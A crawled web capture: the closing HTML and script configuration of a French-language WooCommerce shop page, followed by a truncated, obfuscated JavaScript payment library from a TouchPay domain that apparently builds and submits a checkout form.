produits...","submit":"Rechercher","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"\u00c9tiquettes","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/clairafrique.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" \/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.15.0' id='jquery-dgwt-wcas-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/accounting/accounting.min.js' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"CFA","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/price-slider.min.js' id='wc-price-slider-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://touchpay.gutouch.com/touchpay/script2/prod_touchpay-0.0.2.js?ver=5.8.6
body_size: 30670
content:
function _0x1751(_0x1fc10e,_0x224557){var _0x4389c9=_0x343f();return _0x1751=function(_0xed0d07,_0x244fa8){_0xed0d07=_0xed0d07-(-0x4*-0x58+-0x11e1+0x1215);var _0x5aa544=_0x4389c9[_0xed0d07];return _0x5aa544;},_0x1751(_0x1fc10e,_0x224557);}(function(_0x518b3d,_0x349633){var _0x461ad2=_0x518b3d();function _0x1e97b8(_0xda7ea5,_0x5e6ba1,_0x328349,_0x2df99e,_0x18e189){return _0x1751(_0x328349- -0x3c6,_0x2df99e);}function _0x4bb488(_0x36236d,_0x58b0e6,_0x437d4f,_0x17fb07,_0x4bebf4){return _0x1751(_0x17fb07-0x28e,_0x36236d);}function _0xb5e487(_0x42c621,_0x57c290,_0x174db5,_0xe83844,_0xc53f91){return _0x1751(_0x57c290-0x7,_0x174db5);}function _0x38ae63(_0x4e3878,_0x2fc654,_0x1eece9,_0x3b49c0,_0xf92104){return _0x1751(_0x3b49c0- -0x21d,_0x2fc654);}function _0x380a6a(_0x183fba,_0x1a1422,_0x306400,_0x16e958,_0xa5ef9f){return _0x1751(_0x306400- -0xf,_0x183fba);}while(!![]){try{var _0x54bdff=-parseInt(_0x1e97b8(-0x1e1,-0x95,-0x16a,-0xfb,-0x240))/(-0x52d+0x3d1+-0x15d*-0x1)+-parseInt(_0x1e97b8(-0x6d,-0x1,-0x7b,0x1,-0xb3))/(-0x3*0x811+0xc81*0x3+-0x1a*0x83)*(-parseInt(_0x38ae63(0x153,0x155,0xbe,0xb0,-0x20))/(0x1126+0x2195+-0x32b8))+parseInt(_0x1e97b8(-0x4e,-0x8f,-0xa5,0x29,-0x46))/(-0x210+0x1*0x9b6+-0x7a2)+parseInt(_0x1e97b8(-0x11a,-0x10a,-0x1b3,-0x23b,-0x157))/(-0x17*-0x103+0x1cd*0x2+-0x1ada)+-parseInt(_0x4bb488(0x3e7,0x556,0x537,0x478,0x48b))/(-0xf6c+-0xc53+0x1*0x1bc5)+-parseInt(_0xb5e487(0x1b4,0x24c,0x1d8,0x211,0x212))/(-0x6*-0x4a3+-0x11f1*0x1+0x1*-0x9da)+-parseInt(_0x38ae63(0x7d,0x14e,0x1ae,0x143,0x1a5))/(0x582+-0x262c+-0x3*-0xae6)*(-parseInt(_0x4bb488(0x593,0x670,0x69d,0x5c1,0x5b0))/(-0x1*-0x736+0x2035+-0x47*0x8e));if(_0x54bdff===_0x349633)break;else _0x461ad2['push'](_0x461ad2['shift']());}catch(_0x2d40c3){_0x461ad2['push'](_0x461ad2['shift']());}}}(_0x343f,0xd*0xae23+0x1771*0x145+0x7184*-0x35));function _0xa4c303(_0x21bda0,_0x303e10,_0xf7ac55,_0x5ebc9c,_0x373058){return _0x1751(_0x373058- -0x1b2,_0x5ebc9c);}var _0x30dbbb=(function(){function _0xc39d88(_0x4a7f2b,_0x3946f0,_0x54783c,_0x40b146,_0x3e36d2){return _0x1751(_0x3e36d2-0x269,_0x4a7f2b);}function _0x457712(_0x5939fe,_0x45d929,_0x271e61,_0x1be179,_0x546b25){return _0x1751(_0x271e61- -0x35b,_0x5939fe);}var _0x282df0={'SlECT':function(_0x197b04,_0xdcb7d9){return _0x197b04!==_0xdcb7d9;},'qAwaX':_0x457712(-0x17b,-0x103,-0x13a,-0x88,-0x1a2),'pMimz':_0x14b984(-0x158,-0x16b,-0x127,-0xb5,-0x15b),'QdDpo':function(_0x55885d,_0x16161c){return _0x55885d!==_0x16161c;},'BdGPh':_0x14b984(-0x98,0x69,-0x1c,0xc9,0x78),'KdBgO':_0x14b984(0xb2,0x99,0x27,-0x23,0xa),'XgbNT':function(_0x6a677a,_0x4344b6){return _0x6a677a(_0x4344b6);},'dEKAJ':function(_0x244055,_0x255db0){return _0x244055+_0x255db0;},'FXDyJ':_0x79c660(0x115,0x27a,0x1b0,0x1f9,0x138)+_0x1d239e(0x714,0x5b0,0x5d8,0x645,0x5c1)+_0x457712(-0x14b,-0xf0,-0x1aa,-0xc9,-0x11b)+_0xc39d88(0x377,0x364,0x3e0,0x3b7,0x409),'PJPMT':_0x457712(-0x80,-0x9c,-0xed,-0x19e,-0x6e)+_0xc39d88(0x4d7,0x4a7,0x5ac,0x61a,0x57e)+_0x457712(-0xc8,-0x196,-0x134,-0x16c,-0xb6)+_0x1d239e(0x5d3,0x4a6,0x5e6,0x50e,0x51b)+_0xc39d88(0x490,0x472,0x48d,0x4b7,0x419)+_0x457712(0x10,0x3,-0x8c,0x15,0x5)+'\x20)','vVwQU':function(_0x57e54a){return _0x57e54a();},'jyauQ':function(_0x4e883c,_0x1eec36){return _0x4e883c!==_0x1eec36;},'gXuff':_0x457712(-0x94,-0x91,-0xc6,-0xeb,-0x6c),'SjIBh':_0x14b984(-0xa2,-0x37,-0xc9,-0x17b,-0x6c)};function _0x1d239e(_0x46e07f,_0x4d4254,_0x424691,_0x446c84,_0x231463){return _0x1751(_0x446c84-0x346,_0x46e07f);}function _0x14b984(_0x45a01a,_0x51d4c9,_0x40a95f,_0x399c85,_0x2c2cdf){return _0x1751(_0x40a95f- -0x2c6,_0x2c2cdf);}function _0x79c660(_0xee83a,_0x22dcd1,_0x433e6e,_0x28f6da,_0x3b6cb1){return _0x1751(_0x28f6da-0x3e,_0x3b6cb1);}var _0x1221a0=!![];return function(_0x3fdcba,_0x308c0f){function _0x37bc3a(_0x4a64e8,_0x1469ae,_0x4dc81f,_0xf33f4b,_0x1c9c65){return _0x79c660(_0x4a64e8-0x19c,_0x1469ae-0x1e8,_0x4dc81f-0x17e,_0x1469ae- -0x246,_0x4a64e8);}function _0x4c23df(_0x293921,_0x4494e6,_0x4aef4a,_0x135782,_0x13d3d6){return _0xc39d88(_0x135782,_0x4494e6-0x194,_0x4aef4a-0xbf,_0x135782-0xc8,_0x4aef4a- -0x4da);}function _0x5b2431(_0x35d23a,_0x4784ce,_0x25020f,_0x464970,_0x19f372){return _0xc39d88(_0x19f372,_0x4784ce-0x71,_0x25020f-0x165,_0x464970-0x144,_0x4784ce- -0x455);}function _0x4b03ca(_0x17c796,_0x2f2258,_0x5cd732,_0x52cf4b,_0xc70a1d){return _0x79c660(_0x17c796-0x158,_0x2f2258-0x148,_0x5cd732-0xa8,_0x17c796-0xf1,_0x5cd732);}var _0x5ca4db={'AgMwL':function(_0x533436,_0x3d4eda){function _0x47f6af(_0x23ec6d,_0x1d56c6,_0x1a5e74,_0x40f642,_0x20d4fd){return _0x1751(_0x1d56c6- -0x2af,_0x40f642);}return _0x282df0[_0x47f6af(-0x23,0x87,0x15a,0xb9,0x1d)](_0x533436,_0x3d4eda);},'FoziD':function(_0x3aead3,_0x77f6b7){function _0x548e1c(_0x39b7ef,_0x1a26fb,_0x11900c,_0x1bbc3a,_0x34dc4a){return _0x1751(_0x34dc4a- -0x1a5,_0x39b7ef);}return _0x282df0[_0x548e1c(0x134,0x137,0x1e5,0x42,0x108)](_0x3aead3,_0x77f6b7);},'NLcsY':_0x282df0[_0x37bc3a(-0x60,0x2d,0x109,0x39,0xf)],'TsWBj':_0x282df0[_0x5b2431(0x70,0x15,-0x8a,-0x8b,0x47)],'HLzEE':function(_0x555671){function _0x2757d7(_0x307255,_0x537dea,_0x2f598c,_0x34daa3,_0x3af2fa){return _0x5b2431(_0x307255-0x52,_0x2f598c- -0x64,_0x2f598c-0x1d7,_0x34daa3-0x76,_0x34daa3);}return _0x282df0[_0x2757d7(0xf5,0x78,0x3e,0xc0,-0x50)](_0x555671);}};function _0xd54d8a(_0xdd55b4,_0x5a4518,_0x44198f,_0x4898df,_0x2458fb){return _0x457712(_0x2458fb,_0x5a4518-0x158,_0xdd55b4-0x240,_0x4898df-0xc1,_0x2458fb-0x3f);}if(_0x282df0[_0xd54d8a(0xe4,0x18f,0x12a,0x135,0x28)](_0x282df0[_0xd54d8a(0x1b7,0x13e,0x154,0x27d,0x164)],_0x282df0[_0x5b2431(0xd6,0x78,0x74,0x2e,-0x29)])){var _0x5c3085=_0x1221a0?function(){function _0x622d0b(_0x40dfee,_0x54ab7e,_0x55d0d4,_0x25fe29,_0x3100be){return _0x4b03ca(_0x40dfee- -0x59,_0x54ab7e-0x6,_0x25fe29,_0x25fe29-0x1af,_0x3100be-0x42);}function _0x396669(_0x5419c1,_0x30652b,_0x1abbe0,_0x3186f5,_0x3536fa){return _0x5b2431(_0x5419c1-0x1c,_0x1abbe0-0x4d7,_0x1abbe0-0x1db,_0x3186f5-0xc1,_0x3536fa);}function _0x3b9cbd(_0x10ef39,_0x391abe,_0x2ef050,_0x5cfed8,_0x4de96f){return _0xd54d8a(_0x391abe- -0x271,_0x391abe-0x1e8,_0x2ef050-0x88,_0x5cfed8-0x85,_0x2ef050);}function _0x24054b(_0x523b9b,_0x5537ca,_0x3c6399,_0x2d8abd,_0x988585){return _0xd54d8a(_0x988585-0x8b,_0x5537ca-0x1ed,_0x3c6399-0x180,_0x2d8abd-0x56,_0x3c6399);}function _0x4b2595(_0x4128b0,_0x2e4a9d,_0x33a8ab,_0x10ab5d,_0x17fe5e){return _0xd54d8a(_0x4128b0-0x160,_0x2e4a9d-0x191,_0x33a8ab-0x1bd,_0x10ab5d-0xd8,_0x2e4a9d);}if(_0x282df0[_0x396669(0x529,0x44e,0x48f,0x42e,0x529)](_0x282df0[_0x396669(0x5d6,0x5e0,0x60b,0x592,0x5af)],_0x282df0[_0x396669(0x4a0,0x4f6,0x4e5,0x582,0x573)])){if(_0x308c0f){if(_0x282df0[_0x3b9cbd(-0x3e,-0x4e,-0x7,0x88,-0xd9)](_0x282df0[_0x3b9cbd(-0x78,-0x8a,-0x96,-0x3,-0x45)],_0x282df0[_0x4b2595(0x2e1,0x25a,0x2bb,0x20f,0x32e)])){var _0x4eb6fd=_0x308c0f[_0x396669(0x5e2,0x546,0x5f9,0x682,0x5d1)](_0x3fdcba,arguments);return _0x308c0f=null,_0x4eb6fd;}else{var _0x45b30f=_0x5ca4db[_0x3b9cbd(-0x6c,-0x145,-0x1f6,-0xe5,-0x1ac)](_0x2abee7,_0x5ca4db[_0x24054b(0x1c1,0x1db,0x2c7,0x280,0x289)](_0x5ca4db[_0x4b2595(0x35e,0x2da,0x35a,0x425,0x352)](_0x5ca4db[_0x622d0b(0x2b6,0x372,0x2b2,0x285,0x243)],_0x5ca4db[_0x4b2595(0x217,0x278,0x1a5,0x220,0x2e1)]),');'));_0x64cc51=_0x5ca4db[_0x4b2595(0x37a,0x2e6,0x437,0x2f3,0x30e)](_0x45b30f);}}}else{var _0x585a6a=_0x36e242?function(){function _0x488c39(_0x3d2cd3,_0x1aad85,_0x91accd,_0x4501cb,_0x51fb4e){return _0x396669(_0x3d2cd3-0x1ad,_0x1aad85-0x1dc,_0x91accd- -0x63c,_0x4501cb-0x96,_0x3d2cd3);}if(_0x5ccbee){var _0x22a16f=_0x2e6274[_0x488c39(0x5a,-0xd1,-0x43,-0x126,0x49)](_0x2222d9,arguments);return _0x5e4f0d=null,_0x22a16f;}}:function(){};return _0x3c09c9=![],_0x585a6a;}}:function(){};return _0x1221a0=![],_0x5c3085;}else _0xba728f=_0x391a76;};}()),_0x459fba=_0x30dbbb(this,function(){function _0x5e6de8(_0x164ceb,_0x3ad0db,_0x20763d,_0x177fa5,_0x39da7c){return _0x1751(_0x164ceb- -0x2f9,_0x177fa5);}function _0x32dfdc(_0x264e54,_0x326b2e,_0x3b9e96,_0x2f6fd0,_0x309091){return _0x1751(_0x309091-0xf,_0x264e54);}var _0x52bbd9={};function _0x378c19(_0x25713b,_0x1d5aad,_0x2a7b4f,_0xb2d4a1,_0x4b4ac4){return _0x1751(_0x25713b-0x3b5,_0xb2d4a1);}function _0x51e76b(_0x4a1fb9,_0x383c4e,_0x39e473,_0x240ba2,_0x5092a9){return _0x1751(_0x383c4e- -0x3a8,_0x5092a9);}_0x52bbd9[_0x51e76b(-0x17a,-0x1e5,-0x2a1,-0x26f,-0x13f)]=_0x378c19(0x6df,0x7b1,0x65f,0x767,0x7b0)+_0x51e76b(-0x171,-0x1fc,-0x140,-0x27d,-0x2a5)+'+$';var _0x786761=_0x52bbd9;function _0x478de0(_0x33ff25,_0x2808f8,_0x5045e0,_0x587c5b,_0x3cfdab){return _0x1751(_0x5045e0- -0x2c5,_0x2808f8);}return _0x459fba[_0x378c19(0x62e,0x6eb,0x668,0x5d5,0x620)+_0x5e6de8(0x49,0x130,0x72,0x8a,0x125)]()[_0x51e76b(-0x1c0,-0x1ac,-0x20a,-0x1e8,-0x28f)+'h'](_0x786761[_0x5e6de8(-0x136,-0x166,-0xef,-0x1d4,-0x1f4)])[_0x32dfdc(0x362,0x2af,0x333,0x294,0x288)+_0x32dfdc(0x3a2,0x34f,0x370,0x30b,0x351)]()[_0x51e76b(-0x54,-0x67,-0xd0,-0x81,-0x4)+_0x5e6de8(-0x153,-0x1e9,-0x1b2,-0x7f,-0x220)+'r'](_0x459fba)[_0x5e6de8(-0xfd,-0x76,-0x139,-0x16a,-0x19e)+'h'](_0x786761[_0x378c19(0x578,0x4d1,0x658,0x523,0x4c9)]);});function _0x5d21ed(_0x2ecf6f,_0x1f2c4e,_0x18e71c,_0x3f906b,_0x57b93f){return _0x1751(_0x57b93f- -0x348,_0x1f2c4e);}function _0x51e17a(_0x293a2c,_0x4d213e,_0x4620d5,_0x5d370c,_0x12a5c2){return _0x1751(_0x293a2c-0x19d,_0x4620d5);}_0x459fba();var _0x4389c9=(function(){var _0x18e6c3={};_0x18e6c3[_0x46ddc1(0xb5,0x53,-0x23,-0x16,-0x4f)]=_0x46ddc1(-0x86,-0xb6,-0xe0,-0x86,-0x8);function _0x11696c(_0x5d51cc,_0x13e189,_0x2d4555,_0x3b5377,_0x568228){return _0x1751(_0x13e189-0x19d,_0x3b5377);}_0x18e6c3[_0x46ddc1(-0x4b,-0xa6,-0x44,-0x3d,-0x55)]=_0x4e4f1b(-0x5a,-0x4e,-0x1a,-0xf7,0xb),_0x18e6c3[_0x11696c(0x47d,0x3d8,0x3d7,0x305,0x391)]=_0x46ddc1(-0x11a,-0x1dc,-0x4f,-0x131,-0x1a9),_0x18e6c3[_0x11696c(0x411,0x42e,0x485,0x465,0x424)]=_0x47a38d(0x146,0x276,0x1d9,0x137,0x20d)+'n',_0x18e6c3[_0x57dbf2(0x1dd,0x323,0x362,0x2b8,0x37a)]=function(_0x4e4627,_0x3f29b1){return _0x4e4627!==_0x3f29b1;},_0x18e6c3[_0x46ddc1(0x131,0x164,-0x9,0x7f,0x73)]=_0x4e4f1b(-0x9e,-0xcc,-0xcc,-0x152,-0x1f);function _0x47a38d(_0x395f5a,_0x57e76a,_0x56bc96,_0x213767,_0x1c9ec1){return _0x1751(_0x1c9ec1-0x72,_0x57e76a);}_0x18e6c3[_0x4e4f1b(0x15,-0xd1,0xa,-0x12e,-0x150)]=_0x4e4f1b(-0x1d,-0x82,0x9,-0x92,0x3),_0x18e6c3[_0x46ddc1(-0x2,0x55,0x124,0x7a,0x85)]=function(_0x57791c,_0x57fcf7){return _0x57791c===_0x57fcf7;},_0x18e6c3[_0x57dbf2(0x36a,0x394,0x3fb,0x391,0x466)]=_0x57dbf2(0x342,0x2a9,0x339,0x26e,0x1d8),_0x18e6c3[_0x47a38d(0x2c5,0x341,0x2d6,0x24d,0x27f)]=_0x4e4f1b(-0x90,-0x6e,0x1e,0x6c,0x18),_0x18e6c3[_0x4e4f1b(-0x1ce,-0x121,-0xef,-0xfe,-0x164)]=function(_0x1fdaf4,_0x11d05c){return _0x1fdaf4!==_0x11d05c;};function _0x46ddc1(_0x39bf6b,_0x8597b4,_0x12b9cf,_0x3ea052,_0x58b819){return _0x1751(_0x3ea052- -0x2c5,_0x12b9cf);}function _0x4e4f1b(_0x404245,_0x399b2e,_0x5200fb,_0x8a7390,_0x1be9d0){return _0x1751(_0x399b2e- -0x32a,_0x5200fb);}function _0x57dbf2(_0x1066ae,_0x241b4c,_0x7552f7,_0x1a1f32,_0x2b9484){return _0x1751(_0x1a1f32-0x8d,_0x7552f7);}_0x18e6c3[_0x11696c(0x4b1,0x47a,0x507,0x47d,0x435)]=_0x47a38d(0x22d,0x2ee,0x1f8,0x206,0x2ba),_0x18e6c3[_0x46ddc1(-0x10d,-0xfc,-0x10e,-0x2d,0x9a)]=_0x57dbf2(0x47a,0x3f7,0x397,0x3d0,0x40a);var _0x27e4a4=_0x18e6c3,_0xb92a49=!![];return function(_0x1d8908,_0x4d823e){function _0x4c794e(_0x4feb72,_0x8c34b2,_0x4df9c1,_0x2190b2,_0x298344){return _0x11696c(_0x4feb72-0x1c6,_0x4feb72- -0x117,_0x4df9c1-0x6c,_0x8c34b2,_0x298344-0x51);}function _0x53dd88(_0x131ffe,_0x51d1e1,_0x1e86ee,_0x3264b2,_0x59ca80){return _0x11696c(_0x131ffe-0x18c,_0x1e86ee-0xe5,_0x1e86ee-0x1d1,_0x3264b2,_0x59ca80-0x96);}function _0x536a1d(_0x5212b8,_0x829c92,_0x15b132,_0x2a00f5,_0x4dcd62){return _0x4e4f1b(_0x5212b8-0x2b,_0x2a00f5-0x18b,_0x4dcd62,_0x2a00f5-0xa3,_0x4dcd62-0x48);}var _0x49c158={'oMTyP':_0x27e4a4[_0x5328c7(0x586,0x611,0x5ec,0x64d,0x5d8)],'xhRME':_0x27e4a4[_0x5328c7(0x5fa,0x5c5,0x6ed,0x626,0x6b2)],'Fxudi':_0x27e4a4[_0x5328c7(0x5e3,0x6b4,0x547,0x5d9,0x5f3)],'YUhof':_0x27e4a4[_0x324508(0x24f,0x18f,0x27c,0x234,0x249)],'oBEUd':function(_0x39f410,_0x11b227){function _0x3a3fe1(_0xa773f1,_0x10f7c4,_0x1a755d,_0x1af6a1,_0x5e5bbd){return _0x4c794e(_0x10f7c4- -0x130,_0xa773f1,_0x1a755d-0xa8,_0x1af6a1-0xcd,_0x5e5bbd-0x1af);}return _0x27e4a4[_0x3a3fe1(0x25d,0x181,0x16d,0x211,0x1d3)](_0x39f410,_0x11b227);},'FAeLO':_0x27e4a4[_0x324508(0x302,0x24b,0x2dc,0x2d0,0x3e8)],'aVycU':_0x27e4a4[_0x5328c7(0x5c3,0x665,0x5c4,0x5f7,0x644)],'SAsJR':function(_0x302a05,_0x308a18){function _0xa74210(_0x59df9c,_0x3eddcb,_0xe8048c,_0x13b12f,_0x4e0115){return _0x4c794e(_0xe8048c-0x9b,_0x59df9c,_0xe8048c-0x3e,_0x13b12f-0x0,_0x4e0115-0x1b2);}return _0x27e4a4[_0xa74210(0x497,0x3e7,0x460,0x465,0x4a3)](_0x302a05,_0x308a18);},'jQKRt':_0x27e4a4[_0x53dd88(0x573,0x528,0x586,0x58a,0x65c)],'ebtBb':_0x27e4a4[_0x4c794e(0x293,0x1e9,0x1bb,0x2e6,0x277)]};function _0x324508(_0x11ccf4,_0x237cab,_0x3b6713,_0x59e6b6,_0x1d975a){return _0x57dbf2(_0x11ccf4-0x114,_0x237cab-0x1ef,_0x3b6713,_0x11ccf4- -0xcf,_0x1d975a-0xef);}function _0x5328c7(_0x7a27bd,_0x39161d,_0x48fe4f,_0x53ba7d,_0x565c2c){return _0x47a38d(_0x7a27bd-0x10e,_0x565c2c,_0x48fe4f-0x60,_0x53ba7d-0xe9,_0x53ba7d-0x32c);}if(_0x27e4a4[_0x4c794e(0x28f,0x1da,0x35a,0x314,0x2e4)](_0x27e4a4[_0x536a1d(0x156,0x1fe,0x13a,0x13e,0xc2)],_0x27e4a4[_0x5328c7(0x5bd,0x6bf,0x676,0x636,0x6a0)])){var _0x3665e4=_0xb92a49?function(){var _0x2e9f55={};function _0x1a5ebc(_0x421d82,_0x43ef95,_0x4ce6ab,_0x1186e7,_0xb06e9){return _0x5328c7(_0x421d82-0xb9,_0x43ef95-0xe,_0x4ce6ab-0xcd,_0x4ce6ab- -0x4f8,_0xb06e9);}_0x2e9f55[_0x1a5ebc(0x1c9,0x156,0x139,0x17b,0x105)]=_0x49c158[_0x1a5ebc(0xfa,0xec,0x5a,0x9b,0x6d)];function _0x566d7d(_0x4ed7f5,_0x3001ff,_0x257f84,_0x5ea9ad,_0x4ddd90){return _0x536a1d(_0x4ed7f5-0x179,_0x3001ff-0x37,_0x257f84-0x99,_0x257f84-0xab,_0x5ea9ad);}function _0xa5857f(_0x1128be,_0x1b6d99,_0x4c7c81,_0x47ec4c,_0x307425){return _0x53dd88(_0x1128be-0x78,_0x1b6d99-0x1d0,_0x1b6d99-0x36,_0x4c7c81,_0x307425-0x76);}_0x2e9f55[_0x1a5ebc(0x1df,0xdd,0x186,0x143,0x15f)]=_0x49c158[_0x1a5ebc(0x190,0x112,0xc5,-0x1,0x11c)],_0x2e9f55[_0xa5857f(0x637,0x60b,0x6d0,0x535,0x5f9)]=_0x49c158[_0x1a5ebc(0x186,0x133,0xf1,0xb3,0xcc)],_0x2e9f55[_0x566d7d(0x18e,0x250,0x24c,0x2cd,0x167)]=_0x49c158[_0x566d7d(0x15c,0x176,0xd5,0x12b,0x46)];function _0x1bdf37(_0x1ccd0c,_0x5dab35,_0x33bef3,_0x37db29,_0x434c0c){return _0x324508(_0x37db29-0x40c,_0x5dab35-0x15b,_0x1ccd0c,_0x37db29-0x15c,_0x434c0c-0x1d9);}var _0x5aadfe=_0x2e9f55;function _0x1bdcf0(_0x3423e5,_0x555920,_0x24284c,_0x4bdd4c,_0x468013){return _0x53dd88(_0x3423e5-0x35,_0x555920-0x147,_0x4bdd4c- -0x41a,_0x555920,_0x468013-0x109);}if(_0x49c158[_0x1bdf37(0x705,0x5ea,0x689,0x69f,0x668)](_0x49c158[_0x566d7d(0x55,0x13e,0xef,0x9c,0xd6)],_0x49c158[_0x1bdcf0(0x149,-0x10,0x15f,0xa9,0xe2)])){if(_0x4d823e){if(_0x49c158[_0x1bdf37(0x6c9,0x5dc,0x5aa,0x5ed,0x57a)](_0x49c158[_0x1bdcf0(0x25d,0xf3,0x103,0x186,0x215)],_0x49c158[_0x1bdf37(0x607,0x6b5,0x69f,0x636,0x6c3)])){const _0x795173=_0x1f0b2f[_0xa5857f(0x4d9,0x513,0x538,0x4ee,0x5b2)+_0xa5857f(0x50c,0x466,0x3df,0x53e,0x498)+_0xa5857f(0x6b2,0x5da,0x542,0x511,0x5a3)](_0x5aadfe[_0x1a5ebc(0x70,0x117,0x139,0xf9,0x119)]);_0x795173[_0x1bdcf0(0x148,0x13c,0x1f1,0x180,0x1f3)+'d']=_0x5aadfe[_0x1a5ebc(0xa0,0x191,0x186,0x210,0xd4)],_0x795173[_0x1bdf37(0x53c,0x5eb,0x5ed,0x61e,0x6c8)+'n']=_0x4bb270;for(var _0x43e5ab in _0x58ff44){if(_0x32eaff[_0x1bdf37(0x6cf,0x690,0x68a,0x602,0x5c1)+_0xa5857f(0x56b,0x50a,0x5bc,0x502,0x50b)+_0xa5857f(0x520,0x552,0x4ec,0x528,0x54f)](_0x43e5ab)){const _0x25ee2b=_0x18315d[_0x566d7d(0x230,0x9e,0x167,0x177,0x12c)+_0x566d7d(-0x1a,0x87,0xba,0x146,0x11b)+_0xa5857f(0x611,0x5da,0x67c,0x57c,0x61e)](_0x5aadfe[_0x1bdcf0(0x299,0x1f2,0x270,0x1bb,0x26f)]);_0x25ee2b[_0xa5857f(0x54c,0x4ef,0x56e,0x42a,0x456)]=_0x5aadfe[_0xa5857f(0x611,0x5f8,0x64a,0x65a,0x59d)],_0x25ee2b[_0x566d7d(-0x5,0x11f,0xb6,0x46,0x1a)]=_0x43e5ab,_0x25ee2b[_0x566d7d(0x2a7,0x142,0x21d,0x234,0x1f3)]=_0x1db622[_0x43e5ab],_0x795173[_0xa5857f(0x546,0x4d1,0x410,0x471,0x4f7)+_0xa5857f(0x4fd,0x51f,0x5f2,0x57a,0x594)+'d'](_0x25ee2b);}}_0x180912[_0xa5857f(0x56b,0x4ca,0x512,0x3f1,0x498)][_0x1a5ebc(0x2f,0x9a,0xbf,0x10a,0xf)+_0x1a5ebc(0x1df,0x187,0x10d,0x1c9,0xb3)+'d'](_0x795173),_0x795173[_0x1bdcf0(0x1df,0x253,0x216,0x1a3,0x183)+'t']();}else{var _0x5497be=_0x4d823e[_0x1a5ebc(0xd5,0x1c7,0x1b4,0xcd,0x1c8)](_0x1d8908,arguments);return _0x4d823e=null,_0x5497be;}}}else _0x48749d=_0xed04e;}:function(){};return _0xb92a49=![],_0x3665e4;}else return!![];};}());(function(){function _0x6e51dc(_0x59769f,_0x4432ce,_0x519180,_0x4fd4ba,_0x21ca25){return _0x1751(_0x4432ce-0x341,_0x21ca25);}function _0x48eb93(_0xd8b202,_0x211f29,_0x452f40,_0x2761d5,_0x4d51c3){return _0x1751(_0x211f29-0xc7,_0x452f40);}function _0x2544dc(_0x135d9d,_0xf0de7c,_0x3dfebc,_0x1db2c4,_0x1e897a){return _0x1751(_0x3dfebc-0x115,_0xf0de7c);}var 